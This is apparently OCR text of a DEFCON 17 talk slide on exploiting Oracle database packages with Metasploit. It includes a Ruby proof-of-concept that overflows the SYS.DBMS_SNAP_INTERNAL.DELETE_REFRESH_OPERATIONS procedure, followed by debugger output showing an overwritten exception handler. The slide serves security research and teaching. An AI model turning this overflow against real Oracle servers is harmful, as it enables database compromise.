 AUTHORIZED
ONLY
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T2D2S1 Breaking the “Unbreakable” Oracle
with Metasploit
Chris Gates; Mario Ceballos
The Way Ahead
Exploits For Vulnerable Packages.
[*] ORA-03135: connection lost contact
PROCEDURE DELETE_REFRESH_OPERATIONS
Argument Name Type In/Out Default?
SNAP_OWNER VARCHAR2 IN
SNAP_NAME VARCHAR2 IN
sploit = rand_text_alpha_upper(576) + "BBBB" + "AAAA" + "\xcc" * 500
sql = %Q|BEGIN
SYS.DBMS_SNAP_INTERNAL.DELETE_REFRESH_OPERATIONS('MSF', '#{sploit}');
END;
|
0:032> !exchain
074fc408: 41414141
Invalid exception stack at 42424242
METASPLOIT